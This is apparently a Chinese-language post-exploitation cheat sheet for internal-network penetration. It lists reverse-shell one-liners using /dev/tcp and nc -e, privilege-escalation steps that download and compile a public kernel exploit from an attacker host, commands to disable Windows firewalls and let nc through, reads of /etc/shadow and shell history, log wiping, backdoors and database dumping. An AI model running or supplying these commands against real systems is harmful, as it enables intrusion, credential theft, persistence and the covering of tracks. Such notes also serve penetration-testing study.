1-内网安全之后渗透

反弹shell

nc反弹

概念:nc全称netcat,一种开源的类似nmap的CLI网络工具。Ncat与其同宗。

基本功能:网络连接测试、网络测速、端口扫描、传输文件、通讯聊天等。

利用过程(已获取webshell的情况)

Linux系统环境

#远控侦听端口

nc -lvp port

#尝试在client执行命令

bash -i > /dev/tcp/远控IP/远控port/ 0>&1 2>&1 或者

nc -e /bin/bash远控IP/远控port

#进入交互式环境

python -c 'import pty;pty.spawn("/bin/bash")'Windows系统环境

上传nc.exe

执行nc.exe -e cmd.exe 远控IP/远控port

python反弹

php反弹

perl反弹

powershell反弹

提权

注:普通用户——管理员 ;web用户——系统用户

windows提权(已获得webshell)

启动项提权:权限维持

系统漏洞提权

获取webshell。win2k3须上传aspx大马获取可执行cmd的webshell(win2k8无需)

找补丁:执行脚本,根据补丁情况比对对应的漏洞是否存在。

找漏洞:MS09-012(PR/烤肉)、MS15-015等

找exp:上传执行pr.exe/ch.exe

权限维持:新建用户加入管理员组——命令行开启3389——RDP连接。



内网端口转发:lcx

#注意事项

无法执行cmd命令 上传cmd.exe

无法上传exp,可能因为目录无写权限 上传至日志、缓存、家目录、回收站等有写权限的目录。

phpstudy/xampp/wampserver Website 获取webshell之后即为系统管理员权限。

宝塔Website 由于防护高级,禁用函数,可考虑如何绕过。数据库提权

MSSQL提权:获取sa密码后,用SQL TOOLS工具即可。

MYSQL提权:udf/mof。寻找工具!

Server-u提权

360提权

linux提权(已获得webshell)

利用系统内核漏洞提权

#手工

收集系统信息 uname -a

找exp www.baidu.com/www.exploit-db.com

上传-编译-执行 .c文件

提权辅助poc linux-exploit-suggester.sh

上传 wget http://ip:port/linux-exploit-suggester.sh >les.sh

赋权 chmod +x linux-exploit-suggester.sh

运行 ./linux-exploit-suggester.sh

找对应EXP ?

#Kali

搜索漏洞库 searchsploit centos7

拷贝到当前目录 searchsploit -m 35370

开启http服务 python -m SimpleHTTPServer 8080

上传(反弹shell窗口中执行) wget http://黑客ip:8080/35370.c

运行提权脚本 gcc 35370.c -o exploit -lpthread ./exploit 执行id查看是否为root权限利用第三方软件提权

套路多,实战积累!

内网隧道(端口转发)

代理——本质上是解决网络问题! 添加路由、开启代理

frp代理 一级/二级/三级? socks代理 lcx

Proxiffer、frp reGeorg ngrok zerotier

proxychains设置

参考资料:https://blog.csdn.net/na_tion/article/details/47728121

内网信息收集(本机)

windows

https://blog.csdn.net/weixin_45551083/article/details/107443300

#系统信息

systeminfo

echo %PROCESSOR_ARCHITECTURE% 查看系统体系结构

wmic product get name,version 查看安装软件的版本,路径

wmic service list brief 查询本机服务信息

tasklist 查询进程信息

wmic process list brief 查询进程信息

wmic startup get command,caption 查询启动程序信息

schtasks /query /fo LIST /v 查询计划任务

#用户信息

net user 查询用户列表

net localgroup administrators 查询管理员组的成员

query user 查看当前用户及登录状态

net session 查看本地计算机与所连接客户端之间的对话

#网络信息

共享列表、会话

ipconfig /all 查询ip地址

netstat -ano 查询网络连接

net share 查询本机共享列表

wmic share get name,path,status 查询本机共享列表

route print 查询路由信息

arp -a 查询arp解析表

REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber 查询远程管理端口

防火墙-关闭防火墙

Windows Server 2003及之前版本

命令:netsh firewall set opmode disable

Windows Server 2003之后版本

命令:netsh advfirewall set allprofiles state off

防火墙-查看防火墙配置

命令: netsh advfirewall show allprofiles

防火墙-修改防火墙配置

Windows Server 2003及之前版本,允许指定程序全部连接

命令: netsh firewall add allowedprogram c:\nc.exe “allow nc” enable

Windows Server 2003之后版本,允许指定程序全部连接

命令: netsh advfirewall firewall add rule name=“pass nc” dir=in action=allow program=“C:\nc.exe”

允许指定程序退出

命令: netsh advfirewall firewall add rule name=“Allow nc” dir=out action=out program=“C:\nc.exe”

允许3389端口放行

命令:netsh advfirewall firewall add rule name=“Remote Desktop” protocol=TCP dir=in localport=3389 action=allow

防火墙-自定义防火墙储存位置

命令: netsh advfirewall set currentprofile logging filename “C:\windows\temp\fw.log”

#软件、进程、服务信息。

systeminfo 查询补丁信息

wmic qfe get Caption,Description,HotFixID,InstalledOn 查询补丁信息

杀毒软件?linux

#系统信息

hostname

uname -a

cat /etc/os-release

cat /proc/version

cat /proc/cpuinfo

cat /proc/meminfo

df -h

free -m

cat /etc/redhat-release

cat /etc/issue

cat /etc/lsb-release

#用户信息

cat /etc/passwd

cat /etc/shadow

cat /etc/login.defs

cat /etc/group

users

whoami

id

who -a

w

last

lastlog

env

cat ~/.bash_history

cat /etc/shells

#网络配置、连接信息

ipconfig

arp -a

route

cat /etc/resolv.conf

netstat -anlpt

iptables -L

#软件、服务、进程、任务信息

ps aux

ps -ef

ls -al /etc/cron*

cat /etc/crontab

rpm -qa

ls -l /etc/yum.repos.d/

dpkg -l内网信息收集(网络)

存活探测:

域环境探测:https://www.freebuf.com/articles/web/269889.html

工具:fscan 扫描网段内弱口令:ntscan 爆本地账户密码:getpass 其它工具:ipconfig/arp -a/net view/nmap/scanport/

其它

权限维持

#windows后门

上兴、梦想时代 vps/花生壳动态域名解析成公网IP

#linux通用后门 openssh-5.9p1

痕迹清除

windows脚本、linux脚本 cat /dev/null > var/log等日志目录

源码打包

#asp

webshell里源码打包;同时下载webshell文件+aspweb小旋风。

注:access源码打包即带、mssql需专门脱裤。

#php

webshell里使用phpmyzip工具进行压缩下载。(文件大-分开打包)

黑客脱裤

#允许外联

Navicat客户端连接,转储MySQL库(root权限),转储mssql表。

#不允许外联

sqlmap

bp

webshell里上传脱裤脚本mysql.php,访问,一键备份或导出,下载。 webshell里上传脱裤脚本msssql.asp,访问,一键备份或导出,下载。